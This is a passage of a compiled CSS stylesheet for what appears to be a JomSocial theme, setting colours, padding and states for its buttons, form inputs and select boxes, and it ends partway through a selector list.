html .joms-sortings .joms-select--wrapper + .joms-select--wrapper {
  margin-left: 12px;
}
html select.inputbox {
  border: 1px solid #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html select {
  padding-left: 6px;
}
html .joms-button--primary,
html .joms-button--add,
html .joms-button--login,
html .joms-button__reject,
html .joms-postbox-tab .joms-postbox-save,
html .joms-postbox-tab .joms-postbox-done,
html .joms-focus__button--add {
  color: #ffffff !important;
  color: #ffffff;
  background-color: #436600;
  border-color: #324d00;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary.focus,
html .joms-button--add.focus,
html .joms-button--login.focus,
html .joms-button__reject.focus,
html .joms-postbox-tab .joms-postbox-save.focus,
html .joms-postbox-tab .joms-postbox-done.focus,
html .joms-focus__button--add.focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  color: #ffffff;
  background-color: #213300;
  border-color: #0a0f00;
}
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  background-image: none;
}
html .joms-button--primary.disabled,
html .joms-button--add.disabled,
html .joms-button--login.disabled,
html .joms-button__reject.disabled,
html .joms-postbox-tab .joms-postbox-save.disabled,
html .joms-postbox-tab .joms-postbox-done.disabled,
html .joms-focus__button--add.disabled,
html .joms-button--primary[disabled],
html .joms-button--add[disabled],
html .joms-button--login[disabled],
html .joms-button__reject[disabled],
html .joms-postbox-tab .joms-postbox-save[disabled],
html .joms-postbox-tab .joms-postbox-done[disabled],
html .joms-focus__button--add[disabled],
fieldset[disabled] html .joms-button--primary,
fieldset[disabled] html .joms-button--add,
fieldset[disabled] html .joms-button--login,
fieldset[disabled] html .joms-button__reject,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done,
fieldset[disabled] html .joms-focus__button--add,
html .joms-button--primary.disabled:hover,
html .joms-button--add.disabled:hover,
html .joms-button--login.disabled:hover,
html .joms-button__reject.disabled:hover,
html .joms-postbox-tab .joms-postbox-save.disabled:hover,
html .joms-postbox-tab .joms-postbox-done.disabled:hover,
html .joms-focus__button--add.disabled:hover,
html .joms-button--primary[disabled]:hover,
html .joms-button--add[disabled]:hover,
html .joms-button--login[disabled]:hover,
html .joms-button__reject[disabled]:hover,
html .joms-postbox-tab .joms-postbox-save[disabled]:hover,
html .joms-postbox-tab .joms-postbox-done[disabled]:hover,
html .joms-focus__button--add[disabled]:hover,
fieldset[disabled] html .joms-button--primary:hover,
fieldset[disabled] html .joms-button--add:hover,
fieldset[disabled] html .joms-button--login:hover,
fieldset[disabled] html .joms-button__reject:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:hover,
fieldset[disabled] html .joms-focus__button--add:hover,
html .joms-button--primary.disabled:focus,
html .joms-button--add.disabled:focus,
html .joms-button--login.disabled:focus,
html .joms-button__reject.disabled:focus,
html .joms-postbox-tab .joms-postbox-save.disabled:focus,
html .joms-postbox-tab .joms-postbox-done.disabled:focus,
html .joms-focus__button--add.disabled:focus,
html .joms-button--primary[disabled]:focus,
html .joms-button--add[disabled]:focus,
html .joms-button--login[disabled]:focus,
html .joms-button__reject[disabled]:focus,
html .joms-postbox-tab .joms-postbox-save[disabled]:focus,
html .joms-postbox-tab .joms-postbox-done[disabled]:focus,
html .joms-focus__button--add[disabled]:focus,
fieldset[disabled] html .joms-button--primary:focus,
fieldset[disabled] html .joms-button--add:focus,
fieldset[disabled] html .joms-button--login:focus,
fieldset[disabled] html .joms-button__reject:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:focus,
fieldset[disabled] html .joms-focus__button--add:focus,
html .joms-button--primary.disabled.focus,
html .joms-button--add.disabled.focus,
html .joms-button--login.disabled.focus,
html .joms-button__reject.disabled.focus,
html .joms-postbox-tab .joms-postbox-save.disabled.focus,
html .joms-postbox-tab .joms-postbox-done.disabled.focus,
html .joms-focus__button--add.disabled.focus,
html .joms-button--primary[disabled].focus,
html .joms-button--add[disabled].focus,
html .joms-button--login[disabled].focus,
html .joms-button__reject[disabled].focus,
html .joms-postbox-tab .joms-postbox-save[disabled].focus,
html .joms-postbox-tab .joms-postbox-done[disabled].focus,
html .joms-focus__button--add[disabled].focus,
fieldset[disabled] html .joms-button--primary.focus,
fieldset[disabled] html .joms-button--add.focus,
fieldset[disabled] html .joms-button--login.focus,
fieldset[disabled] html .joms-button__reject.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.focus,
fieldset[disabled] html .joms-focus__button--add.focus,
html .joms-button--primary.disabled:active,
html .joms-button--add.disabled:active,
html .joms-button--login.disabled:active,
html .joms-button__reject.disabled:active,
html .joms-postbox-tab .joms-postbox-save.disabled:active,
html .joms-postbox-tab .joms-postbox-done.disabled:active,
html .joms-focus__button--add.disabled:active,
html .joms-button--primary[disabled]:active,
html .joms-button--add[disabled]:active,
html .joms-button--login[disabled]:active,
html .joms-button__reject[disabled]:active,
html .joms-postbox-tab .joms-postbox-save[disabled]:active,
html .joms-postbox-tab .joms-postbox-done[disabled]:active,
html .joms-focus__button--add[disabled]:active,
fieldset[disabled] html .joms-button--primary:active,
fieldset[disabled] html .joms-button--add:active,
fieldset[disabled] html .joms-button--login:active,
fieldset[disabled] html .joms-button__reject:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:active,
fieldset[disabled] html .joms-focus__button--add:active,
html .joms-button--primary.disabled.active,
html .joms-button--add.disabled.active,
html .joms-button--login.disabled.active,
html .joms-button__reject.disabled.active,
html .joms-postbox-tab .joms-postbox-save.disabled.active,
html .joms-postbox-tab .joms-postbox-done.disabled.active,
html .joms-focus__button--add.disabled.active,
html .joms-button--primary[disabled].active,
html .joms-button--add[disabled].active,
html .joms-button--login[disabled].active,
html .joms-button__reject[disabled].active,
html .joms-postbox-tab .joms-postbox-save[disabled].active,
html .joms-postbox-tab .joms-postbox-done[disabled].active,
html .joms-focus__button--add[disabled].active,
fieldset[disabled] html .joms-button--primary.active,
fieldset[disabled] html .joms-button--add.active,
fieldset[disabled] html .joms-button--login.active,
fieldset[disabled] html .joms-button__reject.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.active,
fieldset[disabled] html .joms-focus__button--add.active {
  background-color: #436600;
  border-color: #324d00;
}
html .joms-button--primary .badge,
html .joms-button--add .badge,
html .joms-button--login .badge,
html .joms-button__reject .badge,
html .joms-postbox-tab .joms-postbox-save .badge,
html .joms-postbox-tab .joms-postbox-done .badge,
html .joms-focus__button--add .badge {
  color: #436600;
  background-color: #ffffff;
}
html .joms-button--primary .joms-icon,
html .joms-button--add .joms-icon,
html .joms-button--login .joms-icon,
html .joms-button__reject .joms-icon,
html .joms-postbox-tab .joms-postbox-save .joms-icon,
html .joms-postbox-tab .joms-postbox-done .joms-icon,
html .joms-focus__button--add .joms-icon {
  fill: #ffffff;
}
html .joms-button--primary.joms-button--smallest,
html .joms-button--add.joms-button--smallest,
html .joms-button--login.joms-button--smallest,
html .joms-button__reject.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-save.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-done.joms-button--smallest,
html .joms-focus__button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--small,
html .joms-button--add.joms-button--small,
html .joms-button--login.joms-button--small,
html .joms-button__reject.joms-button--small,
html .joms-postbox-tab .joms-postbox-save.joms-button--small,
html .joms-postbox-tab .joms-postbox-done.joms-button--small,
html .joms-focus__button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--login,
html .joms-button--add.joms-button--login,
html .joms-button--login.joms-button--login,
html .joms-button__reject.joms-button--login,
html .joms-postbox-tab .joms-postbox-save.joms-button--login,
html .joms-postbox-tab .joms-postbox-done.joms-button--login,
html .joms-focus__button--add.joms-button--login {
  font-weight: 500;
  font-size: 15px;
  letter-spacing: 0.25px;
  text-transform: uppercase;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active {
  color: #ffffff !important;
}
html .joms-button--add {
  vertical-align: top;
  position: static;
}
html .joms-button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button__next,
html .joms-button--secondary,
html .joms-button--signup,
html .joms-focus__button--message {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button__next:hover,
html .joms-button--secondary:hover,
html .joms-button--signup:hover,
html .joms-focus__button--message:hover,
html .joms-button__next:focus,
html .joms-button--secondary:focus,
html .joms-button--signup:focus,
html .joms-focus__button--message:focus,
html .joms-button__next.focus,
html .joms-button--secondary.focus,
html .joms-button--signup.focus,
html .joms-focus__button--message.focus,
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  background-image: none;
}
html .joms-button__next.disabled,
html .joms-button--secondary.disabled,
html .joms-button--signup.disabled,
html .joms-focus__button--message.disabled,
html .joms-button__next[disabled],
html .joms-button--secondary[disabled],
html .joms-button--signup[disabled],
html .joms-focus__button--message[disabled],
fieldset[disabled] html .joms-button__next,
fieldset[disabled] html .joms-button--secondary,
fieldset[disabled] html .joms-button--signup,
fieldset[disabled] html .joms-focus__button--message,
html .joms-button__next.disabled:hover,
html .joms-button--secondary.disabled:hover,
html .joms-button--signup.disabled:hover,
html .joms-focus__button--message.disabled:hover,
html .joms-button__next[disabled]:hover,
html .joms-button--secondary[disabled]:hover,
html .joms-button--signup[disabled]:hover,
html .joms-focus__button--message[disabled]:hover,
fieldset[disabled] html .joms-button__next:hover,
fieldset[disabled] html .joms-button--secondary:hover,
fieldset[disabled] html .joms-button--signup:hover,
fieldset[disabled] html .joms-focus__button--message:hover,
html .joms-button__next.disabled:focus,
html .joms-button--secondary.disabled:focus,
html .joms-button--signup.disabled:focus,
html .joms-focus__button--message.disabled:focus,
html .joms-button__next[disabled]:focus,
html .joms-button--secondary[disabled]:focus,
html .joms-button--signup[disabled]:focus,
html .joms-focus__button--message[disabled]:focus,
fieldset[disabled] html .joms-button__next:focus,
fieldset[disabled] html .joms-button--secondary:focus,
fieldset[disabled] html .joms-button--signup:focus,
fieldset[disabled] html .joms-focus__button--message:focus,
html .joms-button__next.disabled.focus,
html .joms-button--secondary.disabled.focus,
html .joms-button--signup.disabled.focus,
html .joms-focus__button--message.disabled.focus,
html .joms-button__next[disabled].focus,
html .joms-button--secondary[disabled].focus,
html .joms-button--signup[disabled].focus,
html .joms-focus__button--message[disabled].focus,
fieldset[disabled] html .joms-button__next.focus,
fieldset[disabled] html .joms-button--secondary.focus,
fieldset[disabled] html .joms-button--signup.focus,
fieldset[disabled] html .joms-focus__button--message.focus,
html .joms-button__next.disabled:active,
html .joms-button--secondary.disabled:active,
html .joms-button--signup.disabled:active,
html .joms-focus__button--message.disabled:active,
html .joms-button__next[disabled]:active,
html .joms-button--secondary[disabled]:active,
html .joms-button--signup[disabled]:active,
html .joms-focus__button--message[disabled]:active,
fieldset[disabled] html .joms-button__next:active,
fieldset[disabled] html .joms-button--secondary:active,
fieldset[disabled] html .joms-button--signup:active,
fieldset[disabled] html .joms-focus__button--message:active,
html .joms-button__next.disabled.active,
html .joms-button--secondary.disabled.active,
html .joms-button--signup.disabled.active,
html .joms-focus__button--message.disabled.active,
html .joms-button__next[disabled].active,
html .joms-button--secondary[disabled].active,
html .joms-button--signup[disabled].active,
html .joms-focus__button--message[disabled].active,
fieldset[disabled] html .joms-button__next.active,
fieldset[disabled] html .joms-button--secondary.active,
fieldset[disabled] html .joms-button--signup.active,
fieldset[disabled] html .joms-focus__button--message.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
html .joms-button__next .badge,
html .joms-button--secondary .badge,
html .joms-button--signup .badge,
html .joms-focus__button--message .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
html .joms-button__next .joms-icon,
html .joms-button--secondary .joms-icon,
html .joms-button--signup .joms-icon,
html .joms-focus__button--message .joms-icon {
  fill: #ffffff;
}
html .joms-button__next.joms-button--smallest,
html .joms-button--secondary.joms-button--smallest,
html .joms-button--signup.joms-button--smallest,
html .joms-focus__button--message.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button__next.joms-button--small,
html .joms-button--secondary.joms-button--small,
html .joms-button--signup.joms-button--small,
html .joms-focus__button--message.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--neutral,
html .joms-button--privacy,
html .joms-button--more,
html .joms-button--comment,
html .joms-button__approve,
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-focus__button--options {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--neutral:hover,
html .joms-button--privacy:hover,
html .joms-button--more:hover,
html .joms-button--comment:hover,
html .joms-button__approve:hover,
html .joms-postbox-tab .joms-postbox-cancel:hover,
html .joms-focus__button--options:hover,
html .joms-button--neutral:focus,
html .joms-button--privacy:focus,
html .joms-button--more:focus,
html .joms-button--comment:focus,
html .joms-button__approve:focus,
html .joms-postbox-tab .joms-postbox-cancel:focus,
html .joms-focus__button--options:focus,
html .joms-button--neutral.focus,
html .joms-button--privacy.focus,
html .joms-button--more.focus,
html .joms-button--comment.focus,
html .joms-button__approve.focus,
html .joms-postbox-tab .joms-postbox-cancel.focus,
html .joms-focus__button--options.focus,
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  background-image: none;
}
html .joms-button--neutral.disabled,
html .joms-button--privacy.disabled,
html .joms-button--more.disabled,
html .joms-button--comment.disabled,
html .joms-button__approve.disabled,
html .joms-postbox-tab .joms-postbox-cancel.disabled,
html .joms-focus__button--options.disabled,
html .joms-button--neutral[disabled],
html .joms-button--privacy[disabled],
html .joms-button--more[disabled],
html .joms-button--comment[disabled],
html .joms-button__approve[disabled],
html .joms-postbox-tab .joms-postbox-cancel[disabled],
html .joms-focus__button--options[disabled],
fieldset[disabled] html .joms-button--neutral,
fieldset[disabled] html .joms-button--privacy,
fieldset[disabled] html .joms-button--more,
fieldset[disabled] html .joms-button--comment,
fieldset[disabled] html .joms-button__approve,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel,
fieldset[disabled] html .joms-focus__button--options,
html .joms-button--neutral.disabled:hover,
html .joms-button--privacy.disabled:hover,
html .joms-button--more.disabled:hover,
html .joms-button--comment.disabled:hover,
html .joms-button__approve.disabled:hover,
html .joms-postbox-tab .joms-postbox-cancel.disabled:hover,
html .joms-focus__button--options.disabled:hover,
html .joms-button--neutral[disabled]:hover,
html .joms-button--privacy[disabled]:hover,
html .joms-button--more[disabled]:hover,
html .joms-button--comment[disabled]:hover,
html .joms-button__approve[disabled]:hover,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:hover,
html .joms-focus__button--options[disabled]:hover,
fieldset[disabled] html .joms-button--neutral:hover,
fieldset[disabled] html .joms-button--privacy:hover,
fieldset[disabled] html .joms-button--more:hover,
fieldset[disabled] html .joms-button--comment:hover,
fieldset[disabled] html .joms-button__approve:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:hover,
fieldset[disabled] html .joms-focus__button--options:hover,
html .joms-button--neutral.disabled:focus,
html .joms-button--privacy.disabled:focus,
html .joms-button--more.disabled:focus,
html .joms-button--comment.disabled:focus,
html .joms-button__approve.disabled:focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled:focus,
html .joms-focus__button--options.disabled:focus,
html .joms-button--neutral[disabled]:focus,
html .joms-button--privacy[disabled]:focus,
html .joms-button--more[disabled]:focus,
html .joms-button--comment[disabled]:focus,
html .joms-button__approve[disabled]:focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:focus,
html .joms-focus__button--options[disabled]:focus,
fieldset[disabled] html .joms-button--neutral:focus,
fieldset[disabled] html .joms-button--privacy:focus,
fieldset[disabled] html .joms-button--more:focus,
fieldset[disabled] html .joms-button--comment:focus,
fieldset[disabled] html .joms-button__approve:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:focus,
fieldset[disabled] html .joms-focus__button--options:focus,
html .joms-button--neutral.disabled.focus,
html .joms-button--privacy.disabled.focus,
html .joms-button--more.disabled.focus,
html .joms-button--comment.disabled.focus,
html .joms-button__approve.disabled.focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled.focus,
html .joms-focus__button--options.disabled.focus,
html .joms-button--neutral[disabled].focus,
html .joms-button--privacy[disabled].focus,
html .joms-button--more[disabled].focus,
html .joms-button--comment[disabled].focus,
html .joms-button__approve[disabled].focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled].focus,
html .joms-focus__button--options[disabled].focus,
fieldset[disabled] html .joms-button--neutral.focus,
fieldset[disabled] html .joms-button--privacy.focus,
fieldset[disabled] html .joms-button--more.focus,
fieldset[disabled] html .joms-button--comment.focus,
fieldset[disabled] html .joms-button__approve.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.focus,
fieldset[disabled] html .joms-focus__button--options.focus,
html .joms-button--neutral.disabled:active,
html .joms-button--privacy.disabled:active,
html .joms-button--more.disabled:active,
html .joms-button--comment.disabled:active,
html .joms-button__approve.disabled:active,
html .joms-postbox-tab .joms-postbox-cancel.disabled:active,
html .joms-focus__button--options.disabled:active,
html .joms-button--neutral[disabled]:active,
html .joms-button--privacy[disabled]:active,
html .joms-button--more[disabled]:active,
html .joms-button--comment[disabled]:active,
html .joms-button__approve[disabled]:active,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:active,
html .joms-focus__button--options[disabled]:active,
fieldset[disabled] html .joms-button--neutral:active,
fieldset[disabled] html .joms-button--privacy:active,
fieldset[disabled] html .joms-button--more:active,
fieldset[disabled] html .joms-button--comment:active,
fieldset[disabled] html .joms-button__approve:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:active,
fieldset[disabled] html .joms-focus__button--options:active,
html .joms-button--neutral.disabled.active,
html .joms-button--privacy.disabled.active,
html .joms-button--more.disabled.active,
html .joms-button--comment.disabled.active,
html .joms-button__approve.disabled.active,
html .joms-postbox-tab .joms-postbox-cancel.disabled.active,
html .joms-focus__button--options.disabled.active,
html .joms-button--neutral[disabled].active,
html .joms-button--privacy[disabled].active,
html .joms-button--more[disabled].active,
html .joms-button--comment[disabled].active,
html .joms-button__approve[disabled].active,
html .joms-postbox-tab .joms-postbox-cancel[disabled].active,
html .joms-focus__button--options[disabled].active,
fieldset[disabled] html .joms-button--neutral.active,
fieldset[disabled] html .joms-button--privacy.active,
fieldset[disabled] html .joms-button--more.active,
fieldset[disabled] html .joms-button--comment.active,
fieldset[disabled] html .joms-button__approve.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.active,
fieldset[disabled] html .joms-focus__button--options.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-button--neutral .badge,
html .joms-button--privacy .badge,
html .joms-button--more .badge,
html .joms-button--comment .badge,
html .joms-button__approve .badge,
html .joms-postbox-tab .joms-postbox-cancel .badge,
html .joms-focus__button--options .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-button--neutral.joms-button--smallest,
html .joms-button--privacy.joms-button--smallest,
html .joms-button--more.joms-button--smallest,
html .joms-button--comment.joms-button--smallest,
html .joms-button__approve.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--smallest,
html .joms-focus__button--options.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--neutral.joms-button--small,
html .joms-button--privacy.joms-button--small,
html .joms-button--more.joms-button--small,
html .joms-button--comment.joms-button--small,
html .joms-button__approve.joms-button--small,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--small,
html .joms-focus__button--options.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-input[type="text"],
html .joms-input[type="password"],
html .joms-select--wrapper,
html .joms-textarea,
html .joms-select--wrapper,
html .joms-notifications__label {
  border-radius: 0px;
}
html .joms-input[type="text"]:focus,
html .joms-input[type="password"]:focus,
html .joms-select--wrapper:focus,
html .joms-textarea:focus,
html .joms-select--wrapper:focus,
html .joms-notifications__label:focus {
  border-color: #436600;
}
html .joms-select--wrapper {
  padding: 0;
  border: 0 !important;
}
html .joms-select--wrapper:after {
  right: 24px;
}
html .joms-select--wrapper .joms-select {
  border: 1px solid #eaeaea;
  border-radius: 0;
  padding-left: 12px;
}
html .joms-select--wrapper .joms-select:focus {
  border-color: #436600;
}
html .joms-postbox-tab .joms-postbox-action {
  bottom: 4px;
}
@media (max-width: 767px) {
  html .joms-postbox-tab .joms-postbox-action {
    bottom: 0;
  }
}
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-postbox-tab .joms-postbox-save {
  line-height: 20px;
  padding: 0 12px;
}
html .joms-form__group .joms-input {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  background-image: none;
}
html .joms-form__group .joms-input.disabled,
html .joms-form__group .joms-input[disabled],
fieldset[disabled] html .joms-form__group .joms-input,
html .joms-form__group .joms-input.disabled:hover,
html .joms-form__group .joms-input[disabled]:hover,
fieldset[disabled] html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input.disabled:focus,
html .joms-form__group .joms-input[disabled]:focus,
fieldset[disabled] html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.disabled.focus,
html .joms-form__group .joms-input[disabled].focus,
fieldset[disabled] html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input.disabled:active,
html .joms-form__group .joms-input[disabled]:active,
fieldset[disabled] html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.disabled.active,
html .joms-form__group .joms-input[disabled].active,
fieldset[disabled] html .joms-form__group .joms-input.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group .joms-input .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-form__group .joms-input[type="text"],
html .joms-form__group .joms-input[type="password"] {
  border-color: #eaeaea;
}
html .joms-form__group .joms-input[type="text"]:focus,
html .joms-form__group .joms-input[type="password"]:focus,
html .joms-form__group .joms-input[type="text"]:active,
html .joms-form__group .joms-input[type="password"]:active,
html .joms-form__group .joms-input[type="text"]:hover,
html .joms-form__group .joms-input[type="password"]:hover {
  background: transparent;
  border-color: #436600;
}
html .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  background-image: none;
}
html .joms-form__group.has-privacy .joms-button--privacy.disabled,
html .joms-form__group.has-privacy .joms-button--privacy[disabled],
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:hover,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:hover,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:focus,
